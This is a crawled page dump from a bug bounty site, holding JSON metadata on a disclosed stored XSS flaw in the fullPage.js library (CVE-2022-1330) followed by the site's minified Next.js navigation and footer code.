1:{"id":"08d2a6d0-772f-4b05-834e-86343f263c35","score":7,"model_file":null,"model_file_extension":null,"model_file_huggingface_repo_url":null,"impact":"stored xss .","_author":{"id":"github_25035884","preferred_username":"ranjit-git"},"testimony":null,"title":"stored xss due to unsantized anchor url","scheduled_publish_date":null,"createdAt":"2022-04-11T20:00:56.185Z","read_me":"$2","permalinks":null,"new_permalinks":{"items":[{"id":"e6b68cc1-f2d7-465a-a6aa-b844083d6c7e","url":"https://github.com/alvarotrigo/fullPage.js/blob/master/dist/fullpage.js#L12","description":"","status":"invalid","bounty":null}]},"status":"valid","patch_commit_sha":"e7a5db42711700c8a584e61b5e532a64039fe92b","activities":{"items":[{"id":"52f45c3f-b171-4cbd-80f3-b742d518cc7e","type":"disclosure_submission","user":{"id":"github_25035884","preferred_username":"ranjit-git"},"createdAt":"2022-04-11T20:00:56.368Z"},{"id":"016d7f01-1401-4edf-ad21-c32e32c394ba","type":"fix_submission","user":{"id":"github_25035884","preferred_username":"ranjit-git"},"createdAt":"2022-04-12T17:32:44.789Z"}]},"disclosure":{"id":"08d2a6d0-772f-4b05-834e-86343f263c35","amount":130,"activity":{"id":"52f45c3f-b171-4cbd-80f3-b742d518cc7e","user_id":"github_25035884","user":{"id":"github_25035884","preferred_username":"ranjit-git"}}},"fix":{"items":[{"id":"27a086a1-cc10-45ba-9f12-a7b03d71e944","amount":32.5,"activity":{"id":"016d7f01-1401-4edf-ad21-c32e32c394ba","user_id":"github_25035884"}}]},"package":null,"repository":{"id":"8ea9ddcf-15ca-400b-9755-da6a8109691b","github_policy_mentions_huntr":null,"read_me_verified":null,"security_md_verified":null,"name":"fullpage.js","owner":"alvarotrigo","_owner":{"id":"alvarotrigo","is_cna":null},"language":"JavaScript"},"cvss":{"attack_complexity":"L","attack_vector":"N","availability":"H","confidentiality":"H","integrity":"L","privileges_required":"N","scope":"U","user_interaction":"N"},"references":{"items":[]},"cve_id":"CVE-2022-1330","cve":{"id":"CVE-2022-1330","status":"published","review_status":null},"cve_version_suggestion":"4.0.4","cwe":{"warrants_cve":true,"description":"Cross-site Scripting (XSS) - Stored","title":"Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')","number":"79","id":"b0db56a7-dafe-4543-a1d8-987f8cdb25a4"},"github_issue_number":null,"validation_at":"2022-04-12T20:38:25.412Z","resolved_at":null,"visible":true,"views":2209,"seen":null,"maintainer_severity":null,"package_registry":"npm","affected_version":"3.1.2","auto_cve_enabled":null,"dismissed_badge_pr":null,"maintainers_viewed":null}


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/partners?_rsc=gzwmm
body_size: -1519
content:
0:["ii7vrSDThxEZct6gkZpnQ",[["children","(base)","children","partners",["partners",{"children":["__PAGE__",{}]}],null,null]]]


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB
body_size: 5420
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4605],{15775:function(e,t,s){Promise.resolve().then(s.bind(s,62532)),Promise.resolve().then(s.bind(s,38343)),Promise.resolve().then(s.bind(s,86874)),Promise.resolve().then(s.bind(s,53504)),Promise.resolve().then(s.bind(s,99218)),Promise.resolve().then(s.bind(s,77779)),Promise.resolve().then(s.bind(s,65192)),Promise.resolve().then(s.bind(s,40535)),Promise.resolve().then(s.t.bind(s,65878,23)),Promise.resolve().then(s.t.bind(s,72972,23))},62532:function(e,t,s){"use strict";var r=s(57437);s(2265);var a=s(27648),i=s(97501);t.default=()=>(0,r.jsx)("footer",{className:"relative mx-auto mt-28 w-full px-4 pb-12 font-work-sans text-sm sm:px-6",style:{maxWidth:"1200px"},children:(0,r.jsxs)("div",{className:"flex flex-col space-y-10",children:[(0,r.jsxs)("p",{className:"text-center",children:["Supported by\xa0",(0,r.jsx)("a",{className:"text-tang underline hover:text-brick",href:"https://www.paloaltonetworks.com/",target:"_blank",rel:"noopener noreferrer",children:"Palo Alto Networks"}),"\xa0and Prisma AIRS, leading the way to greater AI security."]}),(0,r.jsxs)("div",{className:"mx-auto flex scale-90 flex-row space-x-12  sm:scale-100",children:[(0,r.jsx)("a",{className:"self-center",href:"https://huntr.com/discord",target:"_blank",rel:"noopener noreferrer",children:(0,r.jsxs)("svg",{className:"h-7 fill-brick hover:fill-tang",viewBox:"0 0 47 35",xmlns:"http://www.w3.org/2000/svg",children:[(0,r.jsx)("g",{clipPath:"url(#clip0_98_59)",children:(0,r.jsx)("path",{d:"M39.8141 2.93098C36.7714 1.56157 33.5184 0.566303 30.1174 0C29.6997 0.726247 29.2115 1.70343 28.8754 2.48111C25.26 1.95832 21.678 1.95832 18.1289 2.48111C17.7923 1.70399 17.2935 0.726812 16.8722 0C13.4677 0.566868 10.2106 1.56553 7.16849 2.93833C1.03146 11.859 -0.63175 20.5581 0.20015 29.1341C4.27035 32.0577 8.21482 33.834 12.0923 34.9966C13.0499 33.7289 13.9036 32.3816 14.6391 30.9613C13.2379 30.4492 11.8961 29.8174 10.6283 29.0832C10.9649 28.8436 11.2939 28.5926 11.6117 28.3349C19.345 31.8147 27.748 31.8147 35.389 28.3349C35.7104 28.5926 36.0394 28.8436 36.3725 29.0832C35.1006 29.8208 33.7552 30.4526 32.354 30.9647C33.0896 32.381 33.9397 33.7323 34.9008 35C38.7824 33.8374 42.7304 32.0617 46.8006 29.1341C47.7765 19.1927 45.1333 10.5738 39.8141 2.93155V2.93098ZM15.6931 23.8599C13.3713 23.8599 11.4678 21.775 11.4678 19.2362C11.4678 16.6975 13.3308 14.6086 15.6931 14.6086C18.0554 14.6086 19.959 16.6935 19.9184 19.2362C19.9219 21.775 18.0554 23.8599 15.6931 23.8599ZM31.3083 23.8599C28.9865 23.8599 27.083 21.775 27.083 19.2362C27.083 16.6975 28.9459 14.6086 31.3083 14.6086C33.6706 14.6086 35.5741 16.6935 35.5336 19.2362C35.5336 21.775 33.6706 23.8599 31.3083 23.8599Z"})}),(0,r.jsx)("defs",{children:(0,r.jsx)("clipPath",{id:"clip0_98_59",children:(0,r.jsx)("rect",{width:"47",height:"35",fill:"white"})})})]})}),(0,r.jsx)("a",{className:"self-center",href:"https://infosec.exchange/@huntr_ai",target:"_blank",rel:"noopener noreferrer",children:(0,r.jsxs)("svg",{className:"h-7 fill-brick hover:fill-tang",viewBox:"0 0 216.4144 232.00976",xmlns:"http://www.w3.org/2000/svg",children:[(0,r.jsx)("path",{d:"M211.80734 139.0875c-3.18125 16.36625-28.4925 34.2775-57.5625 37.74875-15.15875 1.80875-30.08375 3.47125-45.99875 2.74125-26.0275-1.1925-46.565-6.2125-46.565-6.2125 0 2.53375.15625 4.94625.46875 7.2025 3.38375 25.68625 25.47 27.225 46.39125 27.9425 21.11625.7225 39.91875-5.20625 39.91875-5.20625l.8675 19.09s-14.77 7.93125-41.08125 9.39c-14.50875.7975-32.52375-.365-53.50625-5.91875C9.23234 213.82 1.40609 165.31125.20859 116.09125c-.365-14.61375-.14-28.39375-.14-39.91875 0-50.33 32.97625-65.0825 32.97625-65.0825C49.67234 3.45375 78.20359.2425 107.86484 0h.72875c29.66125.2425 58.21125 3.45375 74.8375 11.09 0 0 32.975 14.7525 32.975 65.0825 0 0 .41375 37.13375-4.59875 62.915"}),(0,r.jsx)("path",{fill:"black",d:"M177.50984 80.077v60.94125h-24.14375v-59.15c0-12.46875-5.24625-18.7975-15.74-18.7975-11.6025 0-17.4175 7.5075-17.4175 22.3525v32.37625H96.20734V85.42325c0-14.845-5.81625-22.3525-17.41875-22.3525-10.49375 0-15.74 6.32875-15.74 18.7975v59.15H38.90484V80.077c0-12.455 3.17125-22.3525 9.54125-29.675 6.56875-7.3225 15.17125-11.07625 25.85-11.07625 12.355 0 21.71125 4.74875 27.8975 14.2475l6.01375 10.08125 6.015-10.08125c6.185-9.49875 15.54125-14.2475 27.8975-14.2475 10.6775 0 19.28 3.75375 25.85 11.07625 6.36875 7.3225 9.54 17.22 9.54 29.675"})]})}),(0,r.jsx)("a",{className:"self-center",href:"https://mlsecops.com/podcast",target:"_blank",rel:"noopener noreferrer",children:(0,r.jsxs)("svg",{className:"h-8 fill-brick hover:fill-tang",viewBox:"0 0 32 56",xmlns:"http://www.w3.org/2000/svg",children:[(0,r.jsx)("path",{d:"M21.073 17.8641C20.4918 17.8641 20.0201 18.3231 20.0201 18.8903C20.0201 19.4568 20.4911 19.9166 21.073 19.9166H25.709V19.9173V25.2546C25.709 30.5063 21.3411 34.7639 15.9533 34.7639C10.5656 34.7639 6.19767 30.5063 6.19767 25.2546V19.9159H10.8337V19.9166C11.4149 19.9166 11.8865 19.4575 11.8865 18.8903C11.8865 18.3238 11.4156 17.8641 10.8337 17.8641H6.19767V17.8634V14.9125H10.8337V14.9132C11.4149 14.9132 11.8865 14.4541 11.8865 13.8869C11.8865 13.3204 11.4156 12.8607 10.8337 12.8607H6.19767V12.86V9.90912H10.8337V9.90981C11.4149 9.90981 11.8865 9.45072 11.8865 8.88354C11.8865 8.31704 11.4156 7.85727 10.8337 7.85727H6.3942C7.30175 3.52163 11.2366 0.258789 15.9533 0.258789C20.6701 0.258789 24.6056 3.52232 25.5118 7.85864H21.0723V7.85796C20.4911 7.85796 20.0194 8.31704 20.0194 8.88422C20.0194 9.45072 20.4904 9.91049 21.0723 9.91049H25.7083V9.91117V12.862H21.0723V12.8614C20.4911 12.8614 20.0194 13.3204 20.0194 13.8876C20.0194 14.4541 20.4904 14.9139 21.0723 14.9139H25.7083V14.9146V17.8654H21.0723L21.073 17.8641Z"}),(0,r.jsx)("path",{d:"M14.5493 40.1744C15.0119 40.2155 15.4801 40.2374 15.9531 40.2374C16.4262 40.2374 16.8944 40.2155 17.3569 40.1744V52.3473H14.5493V40.1744Z"}),(0,r.jsx)("path",{d:"M6.19769 52.348H14.5495V53.7164H17.3571V52.348H25.709C26.4846 52.348 27.1128 52.9603 27.1128 53.7164C27.1128 54.4724 26.4846 55.0847 25.709 55.0847H6.19769C5.42209 55.0847 4.79389 54.4724 4.79389 53.7164C4.79389 52.9603 5.42209 52.348 6.19769 52.348Z"}),(0,r.jsx)("path",{d:"M14.5493 52.348H17.3569V53.7164H14.5493V52.348Z"}),(0,r.jsx)("path",{d:"M14.5494 38.8697V40.1751C6.72956 39.4814 0.582348 33.0556 0.582348 25.2552V18.8801C0.583752 18.1241 1.21195 17.5117 1.98754 17.5117C2.76314 17.5117 3.39134 18.1247 3.39134 18.8801V25.2552C3.39063 32.0074 9.02616 37.5014 15.9532 37.5014C22.8802 37.5014 28.5164 32.0074 28.5164 25.2546V18.8794C28.5178 18.1234 29.146 17.511 29.9216 17.511C30.6972 17.511 31.3247 18.1241 31.3247 18.8801V25.2552C31.324 33.0556 25.1768 39.4814 17.357 40.1751V38.8697H14.5494Z"}),(0,r.jsx)("path",{d:"M14.5493 40.1745V38.8691H17.3569V40.1745C16.8944 40.2155 16.4262 40.2374 15.9531 40.2374C15.4801 40.2374 15.0119 40.2155 14.5493 40.1745Z"})]})}),(0,r.jsx)("a",{className:"self-center",href:"https://www.linkedin.com/company/huntrai/",target:"_blank",rel:"noopener noreferrer",children:(0,r.jsxs)("svg",{className:"h-7 fill-brick hover:fill-tang",viewBox:"0 0 42 40",xmlns:"http://www.w3.org/2000/svg",children:[(0,r.jsx)("path",{d:"M0.794434 2.94723C0.794434 1.39125 2.13066 0.128418 3.77801 0.128418H38.18C39.8278 0.128418 41.1636 1.39125 41.1636 2.94723V36.6602C41.1636 38.2165 39.828 39.4785 38.18 39.4785H3.77801C2.13099 39.4785 0.794434 38.2166 0.794434 36.6606V2.94676V2.94723Z"}),(0,r.jsx)("path",{d:"M13.0623 33.0591V15.3435H7.02139V33.0591H13.0628H13.0621H13.0623ZM10.0432 12.9253C12.1494 12.9253 13.4605 11.565 13.4605 9.86488C13.4211 8.12605 12.1492 6.8038 10.0833 6.8038C8.01732 6.8038 6.66553 8.12621 6.66553 9.86472C6.66553 11.6032 7.9763 12.9252 10.0037 12.9252H10.0432V12.9253ZM16.4061 33.0591H22.4466V23.1671C22.4466 22.6383 22.486 22.1081 22.6455 21.7305C23.0819 20.6722 24.0759 19.5767 25.7451 19.5767C27.9304 19.5767 28.8051 21.2011 28.8051 23.5828V33.0591H34.8454V22.9016C34.8454 17.4604 31.8657 14.9282 27.8913 14.9282C24.633 14.9282 23.2019 16.7034 22.4068 17.9125H22.447V15.3442H16.4065C16.4852 17.006 16.406 33.0597 16.406 33.0597V33.0591H16.4061Z",fill:"black"})]})}),(0,r.jsx)("a",{className:"self-center",href:"https://twitter.com/huntr_ai",target:"_blank",rel:"noopener noreferrer",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",className:"h-7 fill-brick hover:fill-tang",viewBox:"0 0 1200 1227",children:(0,r.jsx)("path",{d:"M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"})})})]}),(0,r.jsxs)("div",{className:"mx-auto grid grid-cols-2 space-x-5 sm:flex sm:flex-row",children:[(0,r.jsx)("p",{className:"ml-5",children:"\xa9 2024"}),(0,r.jsx)(a.default,{href:"/privacy",className:"text-tang underline hover:text-brick",children:"Privacy Policy"}),(0,r.jsx)(a.default,{href:"/terms",className:"text-tang underline hover:text-brick",children:"Terms of Service"}),(0,r.jsx)(a.default,{href:"/code-of-conduct",className:"text-tang underline hover:text-brick",children:"Code of Conduct"}),(0,r.jsx)(a.default,{className:"text-tang underline hover:text-brick",href:"#",onClick:i._8,children:"Cookie Preferences"}),(0,r.jsx)(a.default,{href:"/contact-us",className:"text-tang underline hover:text-brick",children:"Contact Us"})]})]})})},38343:function(e,t,s){"use strict";s.d(t,{default:function(){return g}});var r=s(57437),a=s(40535),i=s(2265),l=s(21886),n=s(77933),o=s(24786),c=s(77165),d=s(4355),h=s(33145),m=s(27648),x=()=>(0,r.jsx)(a.Item,{className:"flex justify-start",children:(0,r.jsx)(m.default,{id:"logo",href:"/",className:"mr-10 flex flex-shrink-0",children:(0,r.jsx)(h.default,{src:"/horizontal-logo-wh.png",alt:"logo",className:"h-[35px]",width:110,height:45})})}),u=s(80605),p=s(51268),f=s(35217),g=e=>{let{children:t}=e,[s,g]=(0,i.useState)(!1),[v,j]=(0,i.useState)(""),[b,w]=(0,i.useState)(""),N=[{name:"Bounties",href:"/bounties"},{name:"Partners",href:"/partners"},{name:"Hacktivity",href:"/bounties/hacktivity"},{name:"Leaderboard",href:"/leaderboard"},{name:"Model Format Guide",href:"https://blog.huntr.com/hunting-vulnerabilities-in-machine-learning-model-file-formats"},{name:"Open Source Guide",href:"/get-started/intro"},{name:"Blog",href:"https://blog.huntr.com"},{name:"Events",href:"https://huntr.gradual.us/public/events"},{name:"Guidelines",href:"/guidelines"},{name:"FAQ",href:"/faq"},{name:"Discord",href:"/discord"},{name:"Contact Us",href:"/contact-us"},{name:"Submit Report",href:"/bounties/disclose"}],C=[{name:"Profile",href:""},{name:"Dashboard",href:"dashboard"},{name:"Wallet",href:"wallet"}];(0,i.useEffect)(()=>{(async()=>{var e;let t=await (0,u.getSession)(),s=null==t?void 0:t.user.username;j(null!=s?s:""),w(null!==(e=null==t?void 0:t.user.image)&&void 0!==e?e:"")})()},[]),(0,i.useEffect)(()=>{let e=()=>{g(window.innerWidth<=768)};return e(),window.addEventListener("resize",e),()=>{window.removeEventListener("resize",e)}},[]);let y=(0,r.jsx)(a.Root,{delayDuration:0,className:"mx-auto hidden px-4 pb-2 pt-7 md:block md:px-6",children:(0,r.jsx)(a.List,{className:"flex items-center justify-between lg:justify-start",children:t})}),k=(0,r.jsx)(l.p,{as:"nav",className:"",children:e=>{let{open:t}=e;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{className:"mx-auto max-w-7xl px-2 md:px-6 lg:px-8 ".concat(t?"bg-space":""),children:(0,r.jsxs)("div",{className:"relative flex h-16 items-center justify-between",children:[(0,r.jsx)("div",{className:"absolute inset-y-0 left-0 flex items-center md:hidden",children:(0,r.jsxs)(l.p.Button,{className:"relative inline-flex items-center justify-center rounded-md p-2 text-gray-400 hover:bg-gray-700 hover:text-white focus:outline-none focus:ring-2 focus:ring-inset focus:ring-white",children:[(0,r.jsx)("span",{className:"absolute -inset-0.5"}),(0,r.jsx)("span",{className:"sr-only",children:"Open main menu"}),t?(0,r.jsx)(c.Z,{className:"block h-6 w-6","aria-hidden":"true"}):(0,r.jsx)(d.Z,{className:"block h-6 w-6","aria-hidden":"true"})]})}),(0,r.jsx)("div",{className:"flex flex-1 items-center justify-center md:items-stretch md:justify-start",children:(0,r.jsx)("div",{className:"flex flex-shrink-0 scale-75 items-center",children:(0,r.jsx)(x,{})})}),(0,r.jsx)("div",{className:"absolute inset-y-0 right-0 flex items-center pr-2 md:static md:inset-auto md:ml-6 md:pr-0",children:b.length>0?(0,r.jsxs)(n.v,{as:"div",className:"relative ml-3",children:[(0,r.jsx)("div",{className:"flex flex-row",children:(0,r.jsxs)(n.v.Button,{className:"relative flex rounded-full text-sm focus:outline-none focus:ring-2 focus:ring-white focus:ring-offset-2 focus:ring-offset-gray-800",children:[(0,r.jsx)("span",{className:"absolute -inset-1.5"}),(0,r.jsx)(h.default,{className:"rounded-full",src:"".concat(b),alt:"User profile picture",height:32,width:32})]})}),(0,r.jsx)(o.u,{as:i.Fragment,enter:"transition ease-out duration-100",enterFrom:"transform opacity-0 scale-95",enterTo:"transform opacity-100 scale-100",leave:"transition ease-in duration-75",leaveFrom:"transform opacity-100 scale-100",leaveTo:"transform opacity-0 scale-95",children:(0,r.jsxs)(n.v.Items,{className:"absolute right-0 z-10 mt-2 w-36 origin-top-right rounded-md bg-space py-1 text-sm text-white shadow-lg ring-1 ring-black ring-opacity-5 focus:outline-none",children:[C.map((e,t)=>(0,r.jsx)(n.v.Item,{children:(0,r.jsx)(m.default,{href:"/users/".concat(v,"/").concat(e.href),className:"block px-4 py-2",children:e.name})},t)),(0,r.jsx)(n.v.Item,{children:(0,r.jsx)("button",{type:"button",onClick:()=>(0,u.signOut)({callbackUrl:"/"}),children:(0,r.jsx)("p",{className:"px-4 py-2",children:"Logout"})})})]})})]}):(0,r.jsx)(p.G,{onClick:()=>(0,u.signIn)("cognito",{callbackUrl:window.location.pathname}),className:"self-center text-xl",icon:f.m08})})]})}),(0,r.jsx)(l.p.Panel,{className:"md:hidden",children:(0,r.jsx)("div",{className:"space-y-1 bg-space px-2 pb-3 pt-2 font-metropolis text-sm",children:N.map(e=>(0,r.jsx)(l.p.Button,{as:"a",href:e.href,className:"block rounded-md px-3 py-2 text-white",children:e.name},e.name))})})]})}});return s?k:y}},86874:function(e,t,s){"use strict";var r=s(57437),a=s(51268),i=s(35217),l=s(40535),n=s(27648);t.default=()=>(0,r.jsxs)(l.Item,{className:"mx-3",children:[(0,r.jsxs)(l.Trigger,{className:"group/community-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick",onClick:e=>e.preventDefault(),children:["Community",(0,r.jsx)(a.G,{icon:i.ptq,className:"ml-2 h-3 transition group-hover/community-item:rotate-180 group-aria-expanded/community-item:rotate-180"})]}),(0,r.jsx)(l.Content,{className:"relative transition-opacity ease-in-out data-[state=closed]:opacity-0 data-[state=open]:opacity-100",children:(0,r.jsx)("div",{className:"toptriangle absolute -left-1/4 top-[calc(100%_+_.5rem)] z-[11000] min-w-min transform sm:px-0",style:{boxShadow:"rgba(1, 4, 9, 0.85) 0px 16px 32px 0px",borderRadius:"6px"},children:(0,r.jsxs)("div",{className:"relative left-0 rounded-md bg-space py-2 text-sm",children:[(0,r.jsx)(n.default,{href:"/bounties/hacktivity/",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 whitespace-nowrap rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(a.G,{icon:i.Fwd,className:"mr-2 inline fill-current"}),"Hacktivity"]})}),(0,r.jsx)(n.default,{href:"/leaderboard",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 flex items-center whitespace-nowrap rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(a.G,{icon:i.kWN,className:"mr-2 inline fill-current"}),"Leaderboard"]})}),(0,r.jsx)(n.default,{href:"https://blog.huntr.com/hunting-vulnerabilities-in-machine-learning-model-file-formats",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 whitespace-nowrap rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(a.G,{icon:i.zc,className:"mr-3 inline fill-current"}),"MFV Guide"]})}),(0,r.jsx)(n.default,{href:"/get-started/intro",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 whitespace-nowrap rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(a.G,{icon:i.zc,className:"mr-3 inline fill-current"}),"OSV Guide"]})}),(0,r.jsx)(n.default,{href:"https://blog.huntr.com",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 whitespace-nowrap rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(a.G,{icon:i.FL8,className:"mr-3 inline fill-current"}),"Blog"]})}),(0,r.jsx)(n.default,{href:"https://huntr.gradual.us/public/events",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 whitespace-nowrap rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(a.G,{icon:i.fT7,className:"mr-3 inline fill-current"}),"Events"]})})]})})})]})},53504:function(e,t,s){"use strict";var r=s(57437),a=s(35217),i=s(51268),l=s(40535),n=s(27648);t.default=()=>(0,r.jsxs)(l.Item,{className:"mx-3",children:[(0,r.jsxs)(l.Trigger,{className:"group/info-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick",onClick:e=>e.preventDefault(),children:["Info",(0,r.jsx)(i.G,{icon:a.ptq,className:"ml-2 h-3 transition group-hover/info-item:rotate-180 group-aria-expanded/info-item:rotate-180"})]}),(0,r.jsx)(l.Content,{className:"relative transition-opacity ease-in-out data-[state=closed]:opacity-0 data-[state=open]:opacity-100",children:(0,r.jsx)("div",{className:"toptriangle absolute -left-[50%] top-[calc(100%_+_.5rem)] z-[11000] w-[calc(100%_+_4rem)] min-w-min transform sm:px-0",style:{boxShadow:"rgba(1, 4, 9, 0.85) 0px 16px 32px 0px",borderRadius:"6px"},children:(0,r.jsxs)("div",{className:"relative rounded-md bg-space py-2 text-sm",children:[(0,r.jsx)(n.default,{href:"/guidelines/",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 whitespace-nowrap rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(i.G,{icon:a.JHj,className:"mr-1.5 inline fill-current"}),"Guidelines"]})}),(0,r.jsx)(n.default,{href:"/faq",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(i.G,{icon:a.Fuz,className:"mr-2 inline fill-current"}),"FAQ"]})}),(0,r.jsx)("a",{href:"https://huntr.com/discord",target:"_blank",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 whitespace-nowrap rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsxs)("svg",{className:"-ml-[2px] mr-[6px] inline h-3.5 fill-current",viewBox:"0 0 47 35",fill:"discordColor",xmlns:"http://www.w3.org/2000/svg",children:[(0,r.jsx)("g",{clipPath:"url(#clip0_98_59)",children:(0,r.jsx)("path",{d:"M39.8141 2.93098C36.7714 1.56157 33.5184 0.566303 30.1174 0C29.6997 0.726247 29.2115 1.70343 28.8754 2.48111C25.26 1.95832 21.678 1.95832 18.1289 2.48111C17.7923 1.70399 17.2935 0.726812 16.8722 0C13.4677 0.566868 10.2106 1.56553 7.16849 2.93833C1.03146 11.859 -0.63175 20.5581 0.20015 29.1341C4.27035 32.0577 8.21482 33.834 12.0923 34.9966C13.0499 33.7289 13.9036 32.3816 14.6391 30.9613C13.2379 30.4492 11.8961 29.8174 10.6283 29.0832C10.9649 28.8436 11.2939 28.5926 11.6117 28.3349C19.345 31.8147 27.748 31.8147 35.389 28.3349C35.7104 28.5926 36.0394 28.8436 36.3725 29.0832C35.1006 29.8208 33.7552 30.4526 32.354 30.9647C33.0896 32.381 33.9397 33.7323 34.9008 35C38.7824 33.8374 42.7304 32.0617 46.8006 29.1341C47.7765 19.1927 45.1333 10.5738 39.8141 2.93155V2.93098ZM15.6931 23.8599C13.3713 23.8599 11.4678 21.775 11.4678 19.2362C11.4678 16.6975 13.3308 14.6086 15.6931 14.6086C18.0554 14.6086 19.959 16.6935 19.9184 19.2362C19.9219 21.775 18.0554 23.8599 15.6931 23.8599ZM31.3083 23.8599C28.9865 23.8599 27.083 21.775 27.083 19.2362C27.083 16.6975 28.9459 14.6086 31.3083 14.6086C33.6706 14.6086 35.5741 16.6935 35.5336 19.2362C35.5336 21.775 33.6706 23.8599 31.3083 23.8599Z"})}),(0,r.jsx)("defs",{children:(0,r.jsx)("clipPath",{id:"clip0_98_59",children:(0,r.jsx)("rect",{width:"47",height:"35",fill:"white"})})})]}),"Discord"]})}),(0,r.jsx)(n.default,{href:"/contact-us",className:"group block",children:(0,r.jsxs)("p",{className:"mx-3 rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(i.G,{icon:a.FU$,className:"mr-2 inline fill-current"}),"Contact us"]})})]})})})]})},99218:function(e,t,s){"use strict";var r=s(57437),a=s(27648),i=s(99376);t.default=()=>(0,i.usePathname)().startsWith("/repos")?null:(0,r.jsx)(a.default,{className:"ml-2 inline-flex items-center justify-center self-center rounded bg-brick px-5 py-2 text-center font-industry text-sm font-bold text-white hover:bg-tang",href:"/bounties/disclose",children:"SUBMIT REPORT"})},77779:function(e,t,s){"use strict";var r=s(57437),a=s(35217),i=s(51268),l=s(33145),n=s(27648),o=s(80605),c=s(40535);t.default=e=>{let{user:t}=e;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(c.Trigger,{className:"group/profile-picture relative ml-3 inline-flex flex-shrink-0 items-center rounded-md text-base font-medium text-gray-300 hover:text-brick",children:t.image?(0,r.jsx)(l.default,{className:"inline-block w-10 transform rounded-[4px] shadow transition duration-200 ease-in-out group-hover/profile-picture:scale-110 group-aria-expanded/profile-picture:scale-110 lg:mt-0",src:t.image,alt:"Profile avatar",height:50,width:50}):(0,r.jsx)(i.G,{className:"h-10 w-10",icon:a.m08})}),(0,r.jsx)(c.Content,{children:(0,r.jsx)("div",{id:"profile-toptriangle",className:"absolute right-0 top-full z-[11000] -mr-5 mt-2 transform sm:px-0",style:{boxShadow:"rgba(1, 4, 9, 0.85) 0px 16px 32px 0px",borderRadius:"6px"},children:(0,r.jsxs)("div",{className:"relative rounded-md bg-space py-2 text-sm",children:[(0,r.jsx)(n.default,{href:"/users/".concat(t.username,"/"),className:"group flex items-start",children:(0,r.jsxs)("p",{className:"mx-3 w-full rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(i.G,{icon:a.ILF,className:"mr-2 inline fill-current"}),"Profile"]})}),(0,r.jsx)(n.default,{href:"/users/".concat(t.username,"/dashboard/"),className:"group flex items-start whitespace-nowrap",children:(0,r.jsxs)("p",{className:"mx-3 w-full rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 448 512",className:"mr-2 inline h-4 fill-current",children:(0,r.jsx)("path",{d:"M160 80c0-26.5 21.5-48 48-48h32c26.5 0 48 21.5 48 48V432c0 26.5-21.5 48-48 48H208c-26.5 0-48-21.5-48-48V80zM0 272c0-26.5 21.5-48 48-48H80c26.5 0 48 21.5 48 48V432c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V272zM368 96h32c26.5 0 48 21.5 48 48V432c0 26.5-21.5 48-48 48H368c-26.5 0-48-21.5-48-48V144c0-26.5 21.5-48 48-48z"})}),"Dashboard"]})}),(0,r.jsx)(n.default,{href:"/users/".concat(t.username,"/wallet/"),className:"group flex items-start",children:(0,r.jsxs)("p",{className:"mx-3 w-full rounded-md px-3 py-2 font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(i.G,{icon:a.X5K,className:"mr-2 inline fill-current"}),"Wallet"]})}),(0,r.jsx)("button",{type:"button",onClick:()=>(0,o.signOut)({callbackUrl:"/"}),className:"group flex w-full pr-3",children:(0,r.jsxs)("p",{className:"mx-3 mr-auto w-full rounded-md px-3 py-2 text-left font-medium text-white group-hover:bg-white group-hover:bg-opacity-10",children:[(0,r.jsx)(i.G,{icon:a.jLD,className:"mr-2 inline fill-current"}),"Logout"]})})]})})})]})}},65192:function(e,t,s){"use strict";var r=s(57437),a=s(35217),i=s(51268),l=s(40535),n=s(80605),o=s(27648);t.default=()=>(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(l.Trigger,{className:"inline-flex items-center justify-center self-center rounded-[4px] px-3 py-2 text-center font-industry text-xl font-bold text-white hover:bg-white 